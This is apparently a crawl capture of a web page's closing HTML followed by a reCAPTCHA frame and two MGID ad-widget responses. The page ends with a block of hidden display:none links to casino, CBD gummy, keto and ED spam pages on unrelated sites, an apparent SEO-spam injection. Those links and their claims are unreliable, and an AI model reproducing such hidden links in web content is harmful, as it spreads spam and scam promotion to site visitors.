ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-13945560');
ai_insert_viewport_code ('ai-insert-4-17676238');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_970133680329 (); else document.addEventListener ('DOMContentLoaded', ai_run_970133680329);
ai_js_code = true;
</script>
    <div style="display:none"><a href="https://delarosa.mx/store/apps/details?id=com.betfanatics.sportsbook.android&hl=es_MX">casino app promos</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=com.davidbarile.royalflush&hl=en_US">poker game royal flush</a></div>
    <div style="display:none"><a href="https://ecoteko.mx/store/apps/details?id=gambino.android&hl=es_MX">casino igre online</a></div>
    <div style="display:none"><a href="https://carlobachi.com/store/apps/details?id=com.nikolay.fpl6&hl=en_NZ">fortune poker lacey</a></div>
    <div style="display:none"><a href="https://ggama.com.mx/store/apps/details?id=com.teonos.slotti.android">slotti</a></div>
    <div style="display:none"><a href="https://iumorelia.edu.mx/?id=don-t-die-on-me-now-casino-slots-gambling-highlimitslots-dragonlink-jackpot-handpay-gamble">Don T Die On Me Now Casino Slots Gambling Highlimitslots Dragonlink Jackpot Handpay Gamble</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=c_maximum-canna-drive-cbd-gummies-fake-hype-or-real-breakthrough-results">Maximum Canna Drive Cbd Gummies Fake Hype Or Real Breakthrough Results</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_weight-loss-diet-weightloss-weightlossjourney-diet">Weight Loss Diet Weightloss Weightlossjourney Diet</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_lose-weight-and-exercise-by-proper-diet">Lose Weight And Exercise By Proper Diet</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=k_weight-loss-with-desi-ghee-desi-ghee-se-wazan-kam-krain-in-urdu-hindi-100-weight-loss-result">Weight Loss With Desi Ghee Desi Ghee Se Wazan Kam Krain In Urdu Hindi 100 Weight Loss Result</a></div>
    <div style="display:none"><a href="https://nikux.com/about-us/?id=m_penis-surgeon-stop-this-1-fix-it-s-causing-permanent-ed-in-seniors">Penis Surgeon Stop This 1 Fix It S Causing Permanent Ed In Seniors</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_anatomy-one-keto-gummies-reviews-16694307">anatomy-one-keto-gummies-reviews-16694307</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=k_where-can-i-find-keto-gummies-near-me-05401725">where-can-i-find-keto-gummies-near-me-05401725</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_cbd-gummies-for-dog-79662236">cbd-gummies-for-dog-79662236</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_rejuvenate-cbd-gummies-23802148">rejuvenate-cbd-gummies-23802148</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=m_dapovar-review-does-it-really-work-07192436">dapovar-review-does-it-really-work-07192436</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 08:12:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C5WzaDyQWWaWxrOamHDcaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768551163705');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/382367/1?nocmp=1&sessionId=6969f2fc-03b0e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768551166481724661689&pvid=743f9eab-378e-4d5d-b15c-f92864c69eb3&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=98f3510d-a7e1-46ff-a138-4f8f28235e5c&pageview_widget_list=382367,1927479&childs=1517734&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2021-09-07T17%3A38%3A30%2B00%3A00&tfre=8025&w=640&h=347&tl=150&tlp=1,2&sz=314x301&szp=1,2&szl=1,2&cxurl=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F
body_size: 935
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods382367",[
["Brainberries","8603783","1","It Might Be Quentin Tarantino's Last Movie","","0","","","","kll4pyXeCwcHt8SURrJhrVyEbaJlYPwZiK7JfSoUntMtu6NfQ21YxTPy1d9Yno2gJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCGT83s3nfKd4JHvHyIEXGS",{"i":"https://s-img.mgid.com/g/8603783/492x328/192x140x873x582/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2RjZGU0MTdjY2YwY2JjMTc4NjExYTM4ZGViNzI1ZTdhLmpwZWc.webp?v=1768551166-sWkmcYhN65ZNNlpqIMv_7Ri__CcjDQu0y4LEXJ1ZcEo","l":"https://clck.mgid.com/ghits/8603783/i/57021732/0/pp/1/1?h=kll4pyXeCwcHt8SURrJhrVyEbaJlYPwZiK7JfSoUntMtu6NfQ21YxTPy1d9Yno2gJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbCGT83s3nfKd4JHvHyIEXGS&rid=240e46a7-f2b3-11f0-ae72-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0gK07SFu3c0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6PRYpZ71dZec2LJmj2kwfL8sWRQSVI9HA0HdC0njAPUg**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"240e5ff8-f2b3-11f0-ae72-c4cbe1e3eca4","crid":"8603783"}],
["Brainberries","13054728","1","Who Are These Wicked Twins Anyway?","","0","","","","kll4pyXeCwcHt8SURrJhrRrekxSLKEB_93uNf4hVRvaG67OE3cfQ8bEnXPqeX3ArJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDt8cUIinLcCjVbpfxv_GZq",{"i":"https://cl.imghosts.com/imgh/image/fetch/ar_3:2,c_fill,f_mp4,fl_lossy,g_faces:auto,w_960/http%3A%2F%2Fimghosts.com%2Ft%2F2022-05%2F101924%2Fc7143a1c2008731dda143395ac680226.gif?v=1768551166-xMFpY_H_V-WwOQuhfkiT7vLXbo_DBbC4cCBwpubtQYs","l":"https://clck.mgid.com/ghits/13054728/i/57021732/0/pp/2/1?h=kll4pyXeCwcHt8SURrJhrRrekxSLKEB_93uNf4hVRvaG67OE3cfQ8bEnXPqeX3ArJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbDt8cUIinLcCjVbpfxv_GZq&rid=240e46a7-f2b3-11f0-ae72-c4cbe1e3eca4&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0gK07SFu3c0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6PRYpZ71dZec2LJmj2kwfL8sWRQSVI9HA0HdC0njAPUg**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-9-most-terrifying-recent-ish-horror-flicks/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"240e5ffe-f2b3-11f0-ae72-c4cbe1e3eca4","crid":"13054728"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw6PRYpZ71dZec2LJmj2kwfL8sWRQSVI9HA0HdC0njAPUg**","ats":0,"rid":"240e46a7-f2b3-11f0-ae72-c4cbe1e3eca4","pvid":"743f9eab-378e-4d5d-b15c-f92864c69eb3","iv":17,"brid":32,"muidn":"q0gK07SFu3c0","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1927479/1?nocmp=1&sessionId=6969f2fc-03b0e&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1768551166483507274945&pvid=743f9eab-378e-4d5d-b15c-f92864c69eb3&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=b735d417-5036-440e-a763-175bc54745b6&pageview_widget_list=382367,1927479&uniqId=01e6e&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2021-09-07T17%3A38%3A30%2B00%3A00&tfre=8027&w=640&h=205&tl=150&tlp=1&sz=640x182&szp=1&szl=1&cxurl=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F
body_size: 518
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1927479_01e6e",[
["Herbeauty","14936844","1","Do The Unexpected Just To Plant A Seed Of Doubt In Your Ex’s Mind","","0","","","","kll4pyXeCwcHt8SURrJhrSPO8ALTAfqcXC251vO5X8jZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAU6t1jGyfx3ZtCa8pvlfP9",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/e75f0c40bf55bdec0063e88f26f301a3.mp4?v=1768551166-1oqoMxwUzEwhfNnDWOpcq03PtbP7NaRXnWkokzHsaK8","l":"https://clck.mgid.com/ghits/14936844/i/63590017/0/pp/1/1?h=kll4pyXeCwcHt8SURrJhrSPO8ALTAfqcXC251vO5X8jZnjGj1wVUz4wPxTO7KZ9ZJ5-V9RiSmN6raXcKPkq-drBykhEltAb2V3bGkqvhxbAU6t1jGyfx3ZtCa8pvlfP9&rid=240e4609-f2b3-11f0-937b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0gK_uzQBqc0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7ZuVNIdGRTdNljH659J5brCJa5FKsJUHOwvS4KY03hQg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"240e5c16-f2b3-11f0-937b-d404e6f98490","crid":"14936844"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw7ZuVNIdGRTdNljH659J5brCJa5FKsJUHOwvS4KY03hQg**","ats":0,"rid":"240e4609-f2b3-11f0-937b-d404e6f98490","pvid":"743f9eab-378e-4d5d-b15c-f92864c69eb3","iv":17,"brid":32,"muidn":"q0gK_uzQBqc0","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":20193}]);
_mgqp();
